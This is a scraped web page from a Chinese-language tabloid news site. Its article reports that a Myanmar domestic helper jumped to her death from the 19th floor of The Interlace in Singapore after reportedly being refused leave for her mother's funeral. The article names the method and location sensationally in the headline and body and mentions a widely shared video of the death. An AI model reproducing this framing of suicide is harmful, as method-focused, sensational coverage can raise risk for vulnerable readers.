  <meta property="og:url" content="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="▲ 外籍女佣不听谈判专家的劝阻，坐在19楼阳台外牆，之后从19楼一跃而下。

（新加坡讯）一名外籍女佣疑不堪生活压力，在新加坡着名和拥有世界最美丽建筑物之一美誉的翠城新景 (The Interlace) 跳楼自杀！

该名死者是一名缅甸籍女佣，在事发前被人发现在Depot Road 翠城新景公寓（THE INTERLACE）19楼的阳台外牆处，企图跳楼自杀，消拯人员SDCF与谈判专家接获投报后已立即赶赴现场，历时近1个小时的谈判，但还是无法劝阻死者自杀。

这起跳楼自杀桉件于本月12日，在Depot Road 的翠城新景公寓 （The Interlace) 发生。

该名死者跳"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg"/>
  <meta property="article:published_time" content="2017-06-14T11:13:35+08:00"/>
  <meta property="article:modified_time" content="2017-06-14T11:54:44+08:00" />
  <meta property="og:updated_time" content="2017-06-14T11:54:44+08:00" />
  <meta property="article:section" content="新闻"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/"/>
  <meta name="twitter:description" content="▲ 外籍女佣不听谈判专家的劝阻，坐在19楼阳台外牆，之后从19楼一跃而下。

（新加坡讯）一名外籍女佣疑不堪生活压力，在新加坡着名和拥有世界最美丽建筑物之一美誉的翠城新景 (The Interlace) 跳楼自杀！

该名死者是一名缅甸籍女佣，在事发前被人发现在Depot Road 翠城新景公寓（THE INTERLACE）19楼的阳台外牆处，企图跳楼自杀，消拯人员SDCF与谈判专家接获投报后已立即赶赴现场，历时近1个小时的谈判，但还是无法劝阻死者自杀。

这起跳楼自杀桉件于本月12日，在Depot Road 的翠城新景公寓 （The Interlace) 发生。

该名死者跳"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-72863 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！" data-bimber-post-url="https://www.redchili21.com/2017/06/%e4%b8%a7%e6%af%8d%e4%b8%8d%e5%87%86%e5%9b%9e%e4%b9%a1%e5%a5%94%e4%b8%a7%ef%bc%8c%e6%96%b0%e5%8a%a0%e5%9d%a1%e5%a5%b3%e4%bd%a3%e9%9d%a2%e5%af%b9%e7%94%9f%e6%b4%bb%e5%8e%8b%e5%8a%9b%ef%bc%8c%e5%85%ac/"></span>
<article id="post-72863" class="entry-tpl-classic post-72863 post type-post status-publish format-standard has-post-thumbnail category-84 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e6%96%b0%e9%97%bb/" class="entry-category entry-category-item-84"><span itemprop="articleSection">新闻</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">丧母不准回乡奔丧，新加坡女佣面对生活压力，公寓19楼跳下死 ！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/kokleong87/" title="Posts by RedChili" rel="author">
			
							<strong itemprop="name">RedChili</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2017-06-14T11:13:35" itemprop="datePublished">June 14, 2017, 11:13 am</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg 1200w, https://www.redchili21.com/wp-content/uploads/2017/06/sg-1-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2017/06/sg-1-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2017/06/sg-1-1024x536.jpg 1024w, https://www.redchili21.com/wp-content/uploads/2017/06/sg-1-50x26.jpg 50w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2017/06/sg-1.jpg" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="628" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://scontent.fkul8-1.fna.fbcdn.net/v/t1.0-9/19029466_305758119870288_6994638430747663578_n.jpg?oh=e5fe04ba0a652ef0db485214059500e1&amp;oe=599F88CF" alt="Image may contain: outdoor" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.orgs.one/images/image/0/17329.jpg?t=1497407768" />▲ 外籍女佣不听谈判专家的劝阻，坐在19楼阳台外牆，之后从19楼一跃而下。</p>
<p>（新加坡讯）一名外籍女佣疑不堪生活压力，在新加坡着名和拥有世界最美丽建筑物之一美誉的翠城新景 (The Interlace) 跳楼自杀！</p>
<p>该名死者是一名缅甸籍女佣，在事发前被人发现在Depot Road 翠城新景公寓（THE INTERLACE）19楼的阳台外牆处，企图跳楼自杀，消拯人员SDCF与谈判专家接获投报后已立即赶赴现场，历时近1个小时的谈判，但还是无法劝阻死者自杀。</p>
<p>这起跳楼自杀桉件于本月12日，在Depot Road 的翠城新景公寓 （The Interlace) 发生。</p>
<p>该名死者跳楼自杀的过程被人拍下视频，并上传至社交媒体，该视频也被过百万名的网民看看与分享，不少人纷纷表示现今社会压力大，导致自杀事件频频发生。<br />
<img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://scontent-kut2-1.xx.fbcdn.net/v/t1.0-9/19059506_271297233344412_3860165482203614069_n.jpg?oh=0e856928edd7f82114c45432db98a66b&amp;oe=59D339DD" alt="Image may contain: outdoor" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br />
<img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://scontent.fkul8-1.fna.fbcdn.net/v/t1.0-9/19030177_305758109870289_5040182927673698899_n.jpg?oh=ae63e6554d9e5e1592e04e6e32f553dd&amp;oe=59D5D915" alt="Image may contain: one or more people and outdoor" />▲ 消拯员与医护人员证实死者当场身亡。</p>
<p>▼ 目前，网上的所有影片已经被删除！<br />
<img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72872 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/112.png" alt="" width="914" height="531" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br />
<img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72873 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/11-3.png" alt="" width="964" height="544" /></p>
<p>▼ 网友发帖为去世的女佣感到不值!</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72864 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/sg.png" alt="" width="620" height="616" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br />
<img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72867 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/1111a.png" alt="" width="608" height="701" /> <img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72868 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/1111b.png" alt="" width="617" height="687" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<br />
▼ 也有网友标记他的朋友也那么做，只是他朋友的女佣没跳楼！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72869 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/1111c.png" alt="" width="604" height="691" /></p>
<p>据新加坡媒体报导，这名女佣的母亲家乡不幸往生，她却不获准回家奔丧，而伤心跳楼。所以将心比心，记得善待自己的员工！</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	





<div class="g1-comments g1-comments-with-tabs" id="comments-section">

	
	
	
	<section id="comments" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/06/%E4%B8%A7%E6%AF%8D%E4%B8%8D%E5%87%86%E5%9B%9E%E4%B9%A1%E5%A5%94%E4%B8%A7%EF%BC%8C%E6%96%B0%E5%8A%A0%E5%9D%A1%E5%A5%B3%E4%BD%A3%E9%9D%A2%E5%AF%B9%E7%94%9F%E6%B4%BB%E5%8E%8B%E5%8A%9B%EF%BC%8C%E5%85%AC/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://www.redchili21.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="g1-fake-avatar"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
